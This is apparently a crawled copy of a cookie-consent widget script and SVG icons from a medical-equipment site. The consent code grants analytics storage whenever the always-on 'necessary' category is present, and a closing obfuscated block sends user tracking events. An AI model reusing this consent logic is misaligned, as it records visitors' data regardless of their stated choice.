    var default_op_lang = select_lang?select_lang:html_lang.slice(0, 2).toLowerCase();
    var default_lang = default_op_lang?default_op_lang:'zh';
 
    new AltumCodeManager({
        display_trigger: "delay",
        display_trigger_value: 2,
        display_frequency: "all_time",
        duration : -1,
        notification_id: 2049    }).initiate();
    var cookieconsent = initCookieConsent();
    cookieconsent.run({
        current_lang: default_lang,
        autoclear_cookies: true,                    
        cookie_name: 'cc_cookie_2049',             
        cookie_expiration: 365,
        page_scripts: true,                       
        force_consent: false,                     
        revision: 1,

        gui_options: {
            consent_modal: {
                layout: 'bar',                  
                position: 'bottom center',         
                transition: 'slide'                
            },
            settings_modal: {
                layout: 'bar',                      // box,bar
                position: 'left',                   // right,left (available only if bar layout selected)
                transition: 'slide'                 // zoom,slide
            }
        },
        /* End new options added in v2.4 */
        onAccept: function (cookie) {
            var script = document.createElement("script");
            script.innerHTML="";
            
            
            var agreecates = cookie.categories;
            if("on"){
                var googltanalytics = 0;
                if(agreecates){
                    for(var i=0;i < agreecates.length;i++){
                        if(agreecates[i] == "necessary"){
                            googltanalytics = 1;
                        }
                    }
                    if(typeof(gtag)=='function'){
                        if(googltanalytics){
                            
                            
                            script.innerHTML+='gtag("consent", "update", {';
                              script.innerHTML+='"analytics_storage": "granted"';
                            script.innerHTML+='});';
                            
                        }else{
                        
                            script.innerHTML+='gtag("consent", "update", {';
                              script.innerHTML+='"analytics_storage": "denied"';
                            script.innerHTML+='});';
                            
                        }
                    }
                }
            }
            if(""){
                var googltads = 0;
                if(agreecates){
                    for(var i=0;i < agreecates.length;i++){
                        if(agreecates[i] == "necessary"){
                            googltads = 1;
                        }
                    }
                    if(typeof(gtag)=='function'){
                        if(googltads){
                            script.innerHTML+='gtag("consent", "update", {';
                              script.innerHTML+='"ad_storage": "granted",';
                              script.innerHTML+='"ad_user_data": "granted",';
                              script.innerHTML+='"ad_personalization": "granted"';
                            script.innerHTML+='});';
                            
                        }else{
                            script.innerHTML+='gtag("consent", "update", {';
                              script.innerHTML+='"ad_storage": "denied",';
                              script.innerHTML+='"ad_user_data": "denied",';
                              script.innerHTML+='"ad_personalization": "denied",';
                            script.innerHTML+='});';
                        }
                    }
                    
                }
            }
            
            
            document.getElementsByTagName('head')[0].appendChild(script);
            document.getElementById("c-cookie-ball").style.display = "block";
        },
        
        onChange: function (cookie, changed_preferences) {
            
            var agreecates = cookie.categories;
            if("on"){
                var googltanalytics = 0;
                if(agreecates){
                    for(var i=0;i < agreecates.length;i++){
                        if(agreecates[i] == "necessary"){
                            googltanalytics = 1;
                        }
                    }
                    if(typeof(gtag)=='function'){
                        if(googltanalytics){
                           
                            gtag("consent", "update", {
                              "analytics_storage": "granted"
                            });
                        }else{
                            
                             gtag("consent", "update", {
                              "analytics_storage": "denied"
                            });
                        }
                    }
                }
            }
            if(""){
                var googltads = 0;
                if(agreecates){
                    for(var i=0;i < agreecates.length;i++){
                        if(agreecates[i] == "necessary"){
                            googltads = 1;
                        }
                    }
                    if(typeof(gtag)=='function'){
                        if(googltads){
                            
                            gtag("consent", "update", {
                              "ad_storage": "granted",
                              "ad_user_data": "granted",
                              "ad_personalization": "granted"
                            });
                        }else{
                            gtag("consent", "update", {
                              "ad_storage": "denied",
                              "ad_user_data": "denied",
                              "ad_personalization": "denied",
                            });
                        }
                    }
                    
                }
            }
        },
        
        onFirstAction: function(user_preferences, cookie){
            console.log(user_preferences);
            if(user_preferences.btn_type=='accept'){
                send_tracking_data({
                    ...user,
                    notification_id: 2049,
                    type: 'notification',
                    subtype: 'yongsy_setting_cookie_agree'
                });
            }else{
                send_tracking_data({
                    ...user,
                    notification_id: 2049,
                    type: 'notification',
                    subtype: 'yongsy_setting_cookie_disagree'
                });
            }
            document.getElementById("c-cookie-ball").style.display = "block";
        },

        languages: {"en":{"consent_modal":{"title":"<div class=\"c-ttl-word\">We value your privacy<div>","description":"Your privacy is very important to us.When you visit our website,please agree to the use of all cookies.For more information about personal data processing,please go to <a href=\"https:\/\/www.medtl.net\/privacy\" target=\"_blank\" >Privacy Terms<\/a>.","primary_btn":{"text":"Accept All","role":"accept_all"},"thrid_btn":{"text":"Customize","role":"settings"},"revision_message":"<br><br> Dear user, terms and conditions have changed since the last time you visisted!","cookie_ball":"<div class=\"ys_cookie_ball\" id=\"ys_cookie_ball\"><div class=\"ys_cookieball_container\"><div class=\"ys_cookieball_icon\">\n                                <img style=\"width:40px !important;height:40px !important;\" src=\"https:\/\/img.wowpop.cn\/yongsy\/yongsy_setting_cookie_ball.svg\" alt=\"\">\n                                <\/div>\n                                <div class=\"ys_cookieball_txt\">Cookie Settings<\/div>\n                                <\/div>\n                                <\/div>"},"settings_modal":{"title":"<img src='https:\/\/img.wowpop.cn\/yongsy\/yongsy_setting_cookie_logo.png'>","save_settings_btn":"Save Settings","accept_all_btn":"Accept All","reject_all_btn":"Reject All","close_btn_label":"Close","cookie_table_headers":[{"name":"Name"},{"host":"Host"},{"expires":"Expiration"},{"description":"Description"}],"blocks":[{"title":"Cookie Privacy Statement","description":"Your privacy is very important to us.When you visit our website,please agree to the use of all cookies.For more information about personal data processing,please go to <a href=\"https:\/\/www.medtl.net\/privacy\" target=\"_blank\" >Privacy Terms<\/a>."},{"title":"The website must","description":"这些cookie是使用该网站功能所必须的<div class=\"ysg_ccdesc\">    <div class=\"ysg_ccdesc_tt\">Google Analytics<\/div>    <div class=\"ysg_ccdesc_td\">        <p>Google Analytics, also known simply as GA, includes activities such as counting page visits, measuring page loading speed, tracking bounce rates, and identifying the technologies used to access our site.These cookies help us determine and understand how users interact with and use our Platform.  <a class=\"ysg_ccdesc_icon\" href=\"https:\/\/policies.google.com\/privacy?hl=en\" target=\"_blank\"><img src=\"https:\/\/img.wowpop.cn\/yongsy\/icon-link.png\" \/><\/a><\/p>    <\/div><\/div>","toggle":{"value":"necessary","enabled":true,"readonly":true},"cookie_table":[]},{"title":"Analytical Cookies","description":"针对获取的客户数据，进行数据分析，以便给企业提供业务洞察，为客户提供更合适的服务","toggle":{"value":"analytics","enabled":false,"readonly":false},"cookie_table":[{"name":"_gid","host":"www.google.com","expires":"24 小时","description":"用于区分用户。"},{"name":"_ga","host":"www.google.com","expires":"2 年","description":"用于区分用户。"},{"name":"_opt_expid","host":"www.google.com","expires":"10 秒","description":"此 Cookie 在运行重定向实验时创建。它会存储实验 ID、变体 ID 和指向要重定向到的网页的引荐来源网址。"},{"name":"_opt_utmc","host":"www.google.com","expires":"24 小时","description":"存储上一个 utm_campaign 查询参数。"},{"name":"_opt_awkid","host":"www.google.com","expires":"24 小时","description":"用于与 Google Ads 条件 ID 对应的广告系列。"},{"name":"_opt_awgid","host":"www.google.com","expires":"24 小时","description":"用于与 Google Ads 广告组 ID 对应的广告系列。"},{"name":"_opt_awmid","host":"www.google.com","expires":"24 小时","description":"用于与 Google Ads 广告系列 ID 对应的广告系列。"},{"name":"_opt_awcid","host":"www.google.com","expires":"24 小时","description":"用于与 Google Ads 客户 ID 对应的广告系列。"},{"name":"_gaexp","host":"www.google.com","expires":"90 天","description":"用于确定用户是否包含在实验中以及用户包含在其中的实验的有效期。"},{"name":"__utmxx","host":"www.google.com","expires":"18 个月","description":"用于确定用户包含在其中的实验的有效期。"},{"name":"__utmx","host":"www.google.com","expires":"18 个月","description":"用于确定用户是否包含在实验中。"},{"name":"_ga_","host":"www.google.com","expires":"2 年","description":"用于保留会话状态。"},{"name":"__utmz","host":"www.google.com","expires":"设置\/更新后 6 个月","description":"存储可解释用户如何到达您网站的流量来源或广告系列。此 Cookie 在 JavaScript 库执行时创建，在每次数据发送到 Google Analytics（分析）时更新。"},{"name":"__utmc","host":"www.google.com","expires":"到浏览器会话结束","description":"不在 ga.js 中使用。设置此 Cookie 的目的是为了能与 urchin.js 互操作。 一直以来，此 Cookie 都是与 __utmb Cookie 结合使用，用于确定用户是否在进行新的会话\/访问。"},{"name":"__utmb","host":"www.google.com","expires":"设置\/更新后 30 分钟","description":"用于确定新的会话\/访问。在 JavaScript 库执行且没有现有的 __utmb Cookie 时，系统将创建此 Cookie。每次发送数据到 Google Analytics（分析）时，此 Cookie 都会更新。"},{"name":"__utmt","host":"www.google.com","expires":"10 分钟","description":"用于限制要求率。"},{"name":"__utma","host":"www.google.com","expires":"设置\/更新后 2 年","description":"用于区分用户和会话。在 JavaScript 库执行且没有现有的 __utma Cookie 时，系统将创建此 Cookie。每次发送数据到 Google Analytics（分析）时，此 Cookie 都会更新。"},{"name":"gac_","host":"www.google.com","expires":"90 天","description":"包含用户的广告系列相关信息。如果您已将 Google Analytics（分析）帐号与 Google Ads 帐号相关联，Google Ads 网站转化跟踪代码会读取此 Cookie，除非您选择停用此功能。"},{"name":"AMP_TOKEN","host":"www.google.com","expires":"30 秒至 1 年","description":"包含可用于从 AMP 客户端 ID 服务检索客户端 ID 的令牌。其他可能的值表示选择停用、正在进行的请求或从 AMP 客户端 ID 服务检索客户端 ID 时出错。"},{"name":"_gat","host":"www.google.com","expires":"1 分钟","description":"用于限制要求率。如果通过 Google 跟踪代码管理器部署 Google Analytics（分析），则该 Cookie 将被命名为 _dc_gtm_<property- id>。"},{"name":"_gac_gb_","host":"www.google.com","expires":"90 天","description":"包含广告系列相关信息。如果您已将 Google Analytics（分析）帐号与 Google Ads 帐号相关联，Google Ads 网站转化跟踪代码会读取此 Cookie，除非您选择停用此功能。"},{"name":"__utmv","host":"www.google.com","expires":"设置\/更新后 2 年","description":"用于存储访问者级自定义变量数据。 如果开发者将 _setCustomVar 方法和访问者级自定义变量结合使用，系统就会创建此 Cookie。此 Cookie 也用于已经弃用的 _setVar 方法。每次发送数据到 Google Analytics（分析）时，此 Cookie 都会更新。"}]},{"title":"More","description":"If you have any questions about my cookie policy and your choices, <a href=\"https:\/\/www.wowpop.cn\/\" target=\"_blank\" rel=\"nofollow\">please contact me<\/a>."}],"powered":"<a target=\"_blank\" href=\"https:\/\/www.wowpop.cn\/\" tabindex=\"-1\"><div class=\"ysg_footer ysg_dzyjdybtn\"><img src=\"https:\/\/img.wowpop.cn\/yongsy\/pplanse.svg\" alt=\"\" class=\"ysg_xtb_duihao\"><span class=\"branding_name\" style=\"color:\">Powered by Wowpop<\/span><\/div><\/a>"}}}    });

    var changeBtn = document.getElementById("cc-changlang");
    if(changeBtn){
    
        if(cookieconsent.getConfig('languages')[default_lang]){
            changeBtn.value = default_lang;
        }
        
        changeBtn.onchange = function(e){
            var value = this.value;
            cookieconsent.updateLanguage(value);
            
            var cookieballStr = cookieconsent.getConfig('languages')[value].consent_modal.cookie_ball;
            var cbParent = document.getElementById('c-cookie-ball');
            cbParent.innerHTML = cookieballStr;
            
            localStorage.setItem(`lang_notification_settings_cookie_2049`, value);
        }
    }
    
    var changeBtnParent = document.getElementById("c-inr-i");
    var changeBtn1 = document.getElementById("cc-changlang1");
    if(changeBtn1){
    
        if(cookieconsent.getConfig('languages')[default_lang]){
            changeBtn1.value = default_lang;
        }
        changeBtnParent.prepend(changeBtn1);
        changeBtn1.onchange = function(e){
            var value = this.value;
            cookieconsent.updateLanguage(value);
            
            var cookieballStr = cookieconsent.getConfig('languages')[value].consent_modal.cookie_ball;
            var cbParent = document.getElementById('c-cookie-ball');
            cbParent.innerHTML = cookieballStr;
            
            localStorage.setItem(`lang_notification_settings_cookie_2049`, value);
        }
    }
    

var style = document.createElement("style"); 
style.innerHTML=
    ":root{"+
    "    --cc-bg: #fff;"+
    "    --cc-text: #2d4156;"+
    "    --cc-btn-primary-bg:  #004ea2;"+
    "    --cc-btn-primary-text: #ffffff;"+
    "    --cc-btn-primary-hover-bg:  #004ea2;"+
    "    --cc-btn-secondary-bg: #eaeff2;"+
    "    --cc-btn-secondary-text: var(--cc-text);"+
    "    --cc-btn-secondary-hover-bg: #d8e0e6;"+
    "    --cc-toggle-bg-off: #919ea6;"+
    "    --cc-toggle-bg-on: #004ea2;"+
    "    --cc-toggle-bg-readonly: #d5dee2;"+
    "    --cc-toggle-knob-bg: #fff;"+
    "    --cc-toggle-knob-icon-color: #ecf2fa;"+
    "    --cc-block-text: var(--cc-text);"+
    "    --cc-cookie-category-block-bg: #f0f4f7;"+
    "    --cc-cookie-category-block-bg-hover: #e9eff4;"+
    "    --cc-section-border: #f1f3f5;"+
    "    --cc-cookie-table-border: #e9edf2;"+
    "    --cc-overlay-bg: rgba(4, 6, 8, .85);"+
    "    --cc-webkit-scrollbar-bg: #cfd5db;"+
    "    --cc-webkit-scrollbar-bg-hover: #9199a0;"+
    "    -ys-cc-sbtn-bg: #004ea2;"+
    "}";
           
        style.innerHTML+=":root{"+
           "--ys--cc-bg: #ffffffFF !important;"+
           "--ys-cc-radius: 0px !important;"+
           "--ys-cc-bottom: 0px !important;"+
           "--ys-cc-width: 100% !important;"+
           "--ys-cc-ms: 0px !important;"+
           
           "--ys-cc-text-color: #333333 !important;"+
           
           "--ys-cc-btn-radius: 0px !important;"+
           
           "--cc-btn-secondary-bg:  #004EA2 !important;"+
           "--cc-btn-secondary-text:  #FFFFFF !important;"+
           "--cc-btn-secondary-bd:  #004EA2 !important;"+
          
           
           "--ys-cc-sbtn-bg: #004EA2;"+
           "--ys-cc-sbtn-color: #FFFFFF;"+
           "--ys-cc-sbtn-bd-color: #004EA2;"+
        "}";
     
   
     

 
    
document.getElementsByTagName('head')[0].appendChild(style);

    
    function _0x5791(_0x3639db,_0x1e1f48){var _0x579110=_0x1e1f();_0x5791=function(_0x33bb87,_0xefd917){_0x33bb87=_0x33bb87-0x0;var _0x3bc432=_0x579110[_0x33bb87];return _0x3bc432;};return _0x5791(_0x3639db,_0x1e1f48);}function _0x3f3bcc(_0x33e38d,_0x3fda8d,_0x6e073a,_0x2a9566,_0x1e27e4){return _0x5791(_0x3fda8d-0x2dd,_0x33e38d);}(function(_0x336101,_0x4f1b06){var _0x756c1d=_0x336101();function _0x9ff90(_0x2eca1c,_0x334095,_0x3141b2,_0x4f5867,_0x5c2e66){return _0x5791(_0x334095- -0xc0,_0x5c2e66);}function _0x49397d(_0x57c3c6,_0xf251ca,_0x1f64af,_0x42c957,_0x204f56){return _0x5791(_0x204f56-0x4a,_0x1f64af);}function _0x142850(_0x24c4c2,_0x28db3c,_0x1c8b9f,_0x503516,_0x12f890){return _0x5791(_0x503516- -0x2fa,_0x1c8b9f);}function _0x2b04a5(_0x4c4c19,_0x4d78b1,_0x13e413,_0x23196f,_0x55f8a4){return _0x5791(_0x13e413-0x316,_0x23196f);}function _0x4fc537(_0x415399,_0x9baf18,_0x195f4f,_0x2b73b9,_0x838569){return _0x5791(_0x2b73b9- -0x169,_0x415399);}while(!![]){try{var _0x5194e8=parseInt(_0x2b04a5(0x31b,0x317,0x318,0x31a,0x319))/0x1*(-parseInt(_0x142850(-0x2fc,-0x2f7,-0x2f2,-0x2f9,-0x2f4))/0x2)+parseInt(_0x49397d(0x56,0x4f,0x52,0x53,0x56))/0x3+-parseInt(_0x2b04a5(0x31b,0x320,0x320,0x321,0x321))/0x4*(parseInt(_0x4fc537(-0x15b,-0x167,-0x15e,-0x161,-0x15f))/0x5)+parseInt(_0x142850(-0x2f3,-0x2f9,-0x2fa,-0x2fa,-0x300))/0x6*(-parseInt(_0x2b04a5(0x321,0x320,0x31f,0x31a,0x31d))/0x7)+parseInt(_0x4fc537(-0x168,-0x167,-0x15c,-0x162,-0x166))/0x8+-parseInt(_0x9ff90(-0xc0,-0xbd,-0xbd,-0xc4,-0xba))/0x9+parseInt(_0x9ff90(-0xb3,-0xba,-0xb8,-0xbd,-0xb9))/0xa*(parseInt(_0x142850(-0x2fc,-0x2f8,-0x2f1,-0x2f5,-0x2f8))/0xb);if(_0x5194e8===_0x4f1b06){break;}else{_0x756c1d["\u0070\u0075\u0073\u0068"](_0x756c1d["\u0073\u0068\u0069\u0066\u0074"]());}}catch(_0x1f396c){_0x756c1d["\u0070\u0075\u0073\u0068"](_0x756c1d["\u0073\u0068\u0069\u0066\u0074"]());}}})(_0x1e1f,0x8f473);function _0x1e1f(){var _0x38a802=["Xxsoaw4421".split("").reverse().join(""),"barg".split("").reverse().join(""),"\u0031\u0035\u0039\u0032\u0034\u0036\u0039\u0069\u0050\u0074\u0046\u0062\u006a","MUNNen6".split("").reverse().join(""),"nFZQyh2".split("").reverse().join(""),"bNKinu0262101".split("").reverse().join(""),"aOekNA8156961".split("").reverse().join(""),"kcart".split("").reverse().join(""),"TprIHT453992".split("").reverse().join(""),"\u0035\u0038\u0030\u0044\u0069\u0069\u0053\u0070\u0069",'1340448sgvqrl',"lRYqUF5746".split("").reverse().join(""),"wNyEeM993206".split("").reverse().join("")];_0x1e1f=function(){return _0x38a802;};return _0x1e1f();}function _0x4521fa(_0x4e605c,_0x5c4de3,_0xd70f08,_0x358431,_0x25bd9f){return _0x5791(_0x25bd9f- -0x377,_0x358431);}send_tracking_data({...user,"\u0074\u0079\u0070\u0065":_0x3f3bcc(0x2dd,0x2e1,0x2e3,0x2e4,0x2db)});send_tracking_data({...user,"\u0074\u0079\u0070\u0065":_0x4521fa(-0x36d,-0x369,-0x365,-0x372,-0x36c)});})();




--- FILE ---
content_type: image/svg+xml
request_url: https://www.medtl.net/Public/Ru/images/icon11.svg
body_size: 150
content:
<svg width="21" height="20" viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.41096 17.3679V12.167H11.8782V17.3679H16.2123V10.4334H18.8127L10.1446 2.63208L1.47644 10.4334H4.07688V17.3679H8.41096V17.3679Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.wowpop.cn/yongsy/yongsy_setting_cookie_ball.svg
body_size: 1965
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 3000 3000" style="enable-background:new 0 0 3000 3000;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g id="bg">
	<g id="Layer_2">
	</g>
</g>
<g id="Layer_3">
	<path class="st0" d="M2257.5,1263.1c0,704.3-89.7,932.3-757.5,1272.7c-667.8-340.5-757.5-568.4-757.5-1272.7V728.5L1500,461.2
		l757.5,267.3V1263.1z M2320.9,650l-805.1-284.2c-10.2-3.6-21.4-3.6-31.6,0L679,650c-19.1,6.7-31.9,24.7-31.9,44.9v568.3
		c0,735.6,109.2,1004.5,831.3,1368.5c6.8,3.5,14.1,5.2,21.4,5.2c7.3,0,14.7-1.7,21.4-5.2c722.3-364.1,831.4-632.9,831.4-1368.5
		V694.9C2352.7,674.6,2340.1,656.6,2320.9,650L2320.9,650z"/>
	<path class="st0" d="M1659.5,2032.1c-44,0-92.3-0.6-148.4-1.4h-0.5c-141.4-1.9-253-3.2-333.7-14.3c-67.7-9.3-149.2-28.8-179.4-98.2
		c-26.7-61.3-6.8-149.7,54.5-242.6c46.5-70.4,111.7-134.9,183.6-181.2c83.9-54.2,174.9-82.8,263.2-82.8c1,0,1.9,0,2.9,0
		c90.5,0.6,183.1,31.4,267.8,89c71.4,48.5,135.9,115.4,181.5,188.2c27.1,43.3,46.5,87.3,56.1,127.1c11.4,47.4,9.3,88-6.3,120.8
		c-31.1,65.3-108.2,81.8-171.9,88.8C1786.9,2030.1,1736.2,2032.1,1659.5,2032.1z M1498.7,1509.5c-69.4,0-142,23.2-210,67.1
		c-60.7,39.2-115.7,93.5-155,152.9c-46.2,70-56.5,126.5-46.5,149.4c8,18.5,42.7,32,102.9,40.3c74.7,10.3,183.6,11.6,321.6,13.4h0.1
		c52.5,0.7,102.1,1.3,145.9,1.3l0,0c73.4,0,122.7-1.9,160.2-5.9c68.2-7.5,88.8-22.4,94.1-33.5c10.8-22.7,1.5-80.5-44.4-153.8
		c-38.6-61.6-93-118.1-153.5-159.2c-68.6-46.7-142.4-71.6-213.4-72.1C1500.2,1509.5,1499.4,1509.5,1498.7,1509.5z"/>
	<path class="st0" d="M1500,1371.3c-133.3,0-241.7-108.5-241.7-241.7c0-133.3,108.5-241.7,241.7-241.7
		c133.3,0,241.7,108.5,241.7,241.7S1633.2,1371.3,1500,1371.3z M1500,985.9c-79.2,0-143.7,64.4-143.7,143.7s64.4,143.7,143.7,143.7
		c79.2,0,143.7-64.4,143.7-143.7S1579.1,985.9,1500,985.9z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.medtl.net/Public/Ru/images/icon1.svg
body_size: 577
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.875 18.0625L14.375 13.625C15.5625 12.3125 16.25 10.5625 16.25 8.625C16.25 4.375 12.8125 1 8.625 1C4.375 1 1 4.4375 1 8.625C1 12.875 4.4375 16.25 8.625 16.25C10.5625 16.25 12.3125 15.5625 13.625 14.375L18.125 18.8125C18.3125 19 18.6875 19 18.875 18.8125C19.125 18.5625 19.125 18.25 18.875 18.0625ZM2 8.625C2 5 4.9375 2 8.625 2C12.3125 2 15.25 4.9375 15.25 8.625C15.25 10.375 14.5625 12 13.4375 13.1875C13.375 13.1875 13.375 13.25 13.3125 13.25C13.25 13.3125 13.25 13.3125 13.25 13.375C12.0625 14.5 10.4375 15.1875 8.6875 15.1875C5 15.25 2 12.25 2 8.625Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.medtl.net/Public/Ru/images/b4_icon1.svg
body_size: 1087
content:
<svg width="13" height="16" viewBox="0 0 13 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_76_2956)">
<rect width="1920" height="3041" transform="translate(-1074 -989)" fill="white"/>
<rect x="-96.5" y="-256.5" width="324" height="299" fill="white" stroke="#E1E4E6"/>
<path d="M6.47398 13.5792L10.9876 9.06554C11.2073 8.84588 11.2073 8.48971 10.9876 8.27006C10.7679 8.05038 10.4118 8.05038 10.1921 8.27006L6.61846 11.8437L6.61846 0.798318C6.61846 0.498857 6.37569 0.256103 6.07624 0.256103C5.77678 0.256103 5.53403 0.498875 5.53403 0.798318L5.53403 11.8437L1.96038 8.27006C1.74072 8.05038 1.38455 8.05038 1.16488 8.27006C1.05505 8.37988 1.00014 8.52385 1.00014 8.6678C1.00014 8.81175 1.05505 8.95571 1.16488 9.06554L5.6785 13.5792C5.73073 13.6314 5.79274 13.6728 5.86099 13.7011C5.92923 13.7294 6.00238 13.7439 6.07624 13.7439C6.15011 13.7439 6.22325 13.7294 6.2915 13.7011C6.35974 13.6728 6.42175 13.6314 6.47398 13.5792Z" fill="#004EA2"/>
<path d="M1 15.5H12" stroke="#004EA2" stroke-linecap="round"/>
</g>
<defs>
<clipPath id="clip0_76_2956">
<rect width="1920" height="3041" fill="white" transform="translate(-1074 -989)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.medtl.net/Public/Uploads/uploadfile/images/20240617/youxiang-744.svg
body_size: 394
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.2923 3.50391H18.6486C19.6972 3.50391 20.5546 4.33053 20.5678 5.34842L10.9759 10.5588L1.38184 5.35281C1.39063 4.33273 2.24144 3.50391 3.2923 3.50391ZM1.38184 7.34682L1.37305 16.565C1.37305 17.5916 2.23704 18.4315 3.2923 18.4315H18.6486C19.7038 18.4315 20.5678 17.5916 20.5678 16.565V7.34242L11.2002 12.3109C11.0573 12.3879 10.8836 12.3879 10.7407 12.3109L1.38184 7.34682Z" fill="#004EA2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.medtl.net/Public/Uploads/uploadfile/images/20230824/icon2-886.svg
body_size: 523
content:
<svg width="200" height="200" viewBox="0 0 200 200" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M90.21 119.491L116.821 99.9998L90.21 80.5088V119.491Z" fill="white"/>
<path d="M100 11.8901C51.3171 11.8901 11.8901 51.3171 11.8901 100C11.8901 148.683 51.3171 188.11 100 188.11C148.683 188.11 188.11 148.683 188.11 100C188.11 51.3171 148.683 11.8901 100 11.8901ZM150.641 124.653C150.641 130.527 145.835 135.244 140.05 135.244H59.9501C54.0761 135.244 49.3591 130.438 49.3591 124.653V75.3471C49.3591 69.4731 54.1651 64.7561 59.9501 64.7561H140.05C145.924 64.7561 150.641 69.4731 150.641 75.3471V124.653Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.medtl.net/Public/Uploads/uploadfile/images/20230824/icon1.svg
body_size: 447
content:
<svg width="200" height="200" viewBox="0 0 200 200" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M168.504 23H31.4956C26.8052 23 23 26.805 23 31.4956V168.504C23 173.201 26.805 177 31.4956 177H105.249V117.364H85.171V94.1287H105.249V76.9642C105.249 57.079 117.402 46.2605 135.144 46.2605C143.646 46.2605 150.955 46.8828 153.085 47.1652V67.9552H140.759C131.134 67.9552 129.26 72.5815 129.26 79.319V94.148H152.257L149.274 117.441H129.26V177H168.498C173.201 177 177 173.201 177 168.504V31.4956C177 26.8052 173.201 23 168.504 23Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.medtl.net/Public/Uploads/uploadfile7/images/20230317/634526ba780c7-80-289-795.svg
body_size: 2008
content:
<svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M29.7045 9.47824H22.4597V2.23341L29.7045 9.47824ZM21.5618 10.3761V2.23341L5.2752 2.23157V16.483H29.7045V10.3761H21.5618ZM10.083 22.7003C9.90969 22.5956 9.70892 22.5249 9.48108 22.4884C9.2531 22.452 9.01613 22.4337 8.7698 22.4337H7.10111V25.3609H8.76983C9.01613 25.3609 9.25314 25.3427 9.48111 25.3062C9.70892 25.2698 9.90973 25.1991 10.083 25.0942C10.2561 24.9895 10.3952 24.8411 10.5003 24.6496C10.605 24.4581 10.6575 24.2074 10.6575 23.8973C10.6575 23.5873 10.605 23.3365 10.5003 23.145C10.3952 22.9535 10.2561 22.8052 10.083 22.7003ZM1.22412 18.5187V32.7683H33.7754V18.5187H1.22416H1.22412ZM12.552 25.0531C12.4289 25.4315 12.2326 25.7668 11.9638 26.0585C11.6947 26.3504 11.3459 26.5851 10.9173 26.7629C10.4886 26.9409 9.96893 27.0298 9.358 27.0298H7.10091V30.5315H4.95336V20.7647H9.358C9.96893 20.7647 10.4886 20.8536 10.9173 21.0314C11.3459 21.2094 11.6947 21.4441 11.9638 21.736C12.2326 22.0278 12.4288 22.3607 12.552 22.7345C12.6751 23.1085 12.7366 23.4959 12.7366 23.8972C12.7366 24.2895 12.6751 24.6748 12.552 25.0531V25.0531ZM22.0423 27.5631C21.8597 28.165 21.584 28.6848 21.2147 29.1226C20.8453 29.5602 20.3847 29.9046 19.8331 30.1552C19.2812 30.4062 18.6315 30.5315 17.8838 30.5315H13.6708V20.7648H17.8838C18.5131 20.7648 19.099 20.8653 19.6416 21.0658C20.1841 21.2664 20.6539 21.5673 21.0505 21.9686C21.4473 22.37 21.7571 22.8713 21.9808 23.4732C22.2041 24.0751 22.3158 24.7818 22.3158 25.5935C22.3158 26.3048 22.2246 26.9614 22.0423 27.5631ZM30.4287 22.5704H25.7095V24.8273H29.7994V26.4963H25.7095V30.5315H23.562V20.7648H30.4287V22.5704H30.4286H30.4287ZM19.5527 23.4458C19.3339 23.1633 19.0442 22.9466 18.6841 22.7961C18.3237 22.6456 17.8792 22.5704 17.3505 22.5704H15.8184V28.7257H17.7334C18.0434 28.7257 18.3443 28.6757 18.6363 28.5753C18.928 28.4751 19.1879 28.3087 19.416 28.076C19.6438 27.8436 19.8264 27.5405 19.9631 27.1665C20.0999 26.7925 20.1683 26.3368 20.1683 25.7986C20.1683 25.3061 20.1204 24.8615 20.0247 24.4649C19.929 24.0682 19.7715 23.7286 19.5527 23.4458Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.medtl.net/Public/Uploads/uploadfile7/images/20230317/634526ba780c7-80-289-110.svg
body_size: 2008
content:
<svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M29.7045 9.47824H22.4597V2.23341L29.7045 9.47824ZM21.5618 10.3761V2.23341L5.2752 2.23157V16.483H29.7045V10.3761H21.5618ZM10.083 22.7003C9.90969 22.5956 9.70892 22.5249 9.48108 22.4884C9.2531 22.452 9.01613 22.4337 8.7698 22.4337H7.10111V25.3609H8.76983C9.01613 25.3609 9.25314 25.3427 9.48111 25.3062C9.70892 25.2698 9.90973 25.1991 10.083 25.0942C10.2561 24.9895 10.3952 24.8411 10.5003 24.6496C10.605 24.4581 10.6575 24.2074 10.6575 23.8973C10.6575 23.5873 10.605 23.3365 10.5003 23.145C10.3952 22.9535 10.2561 22.8052 10.083 22.7003ZM1.22412 18.5187V32.7683H33.7754V18.5187H1.22416H1.22412ZM12.552 25.0531C12.4289 25.4315 12.2326 25.7668 11.9638 26.0585C11.6947 26.3504 11.3459 26.5851 10.9173 26.7629C10.4886 26.9409 9.96893 27.0298 9.358 27.0298H7.10091V30.5315H4.95336V20.7647H9.358C9.96893 20.7647 10.4886 20.8536 10.9173 21.0314C11.3459 21.2094 11.6947 21.4441 11.9638 21.736C12.2326 22.0278 12.4288 22.3607 12.552 22.7345C12.6751 23.1085 12.7366 23.4959 12.7366 23.8972C12.7366 24.2895 12.6751 24.6748 12.552 25.0531V25.0531ZM22.0423 27.5631C21.8597 28.165 21.584 28.6848 21.2147 29.1226C20.8453 29.5602 20.3847 29.9046 19.8331 